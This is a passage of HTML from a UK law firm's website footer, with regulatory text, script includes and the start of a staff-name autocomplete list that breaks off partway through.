                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice Mackereth","url":"https:\/\/www.michelmores.com\/people\/alice-mackereth\/","locations":"","sectors":[],"job_title":null},{"id":29547,"label":"Alicia Fernandez Fontalba","value":"Alicia Fernandez Fontalba","url":"https:\/\/www.michelmores.com\/people\/alicia-fernandez-fontalba\/","locations":"","sectors":[],"job_title":null},{"id":672,"label":"Amy Carroll","value":"Amy Carroll","url":"https:\/\/www.michelmores.com\/people\/amy-carroll\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":22,"label":"Andrew Baines","value":"Andrew Baines","url":"https:\/\/www.michelmores.com\/people\/andrew-baines\/","locations":"","sectors":[],"job_title":"Partner"},{"id":499,"label":"Andrew Oldland KC","value":"Andrew Oldland KC","url":"https:\/\/www.michelmores.com\/people\/andrew-oldland-kc\/","locations":"","sectors":[],"job_title":"Partner"},{"id":24099,"label":"Andrew Pratten","value":"Andrew Pratten","url":"https:\/\/www.michelmores.com\/people\/andrew-pratten\/","locations":"","sectors":[],"job_title":null},{"id":721,"label":"Andrew White","value":"Andrew White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen 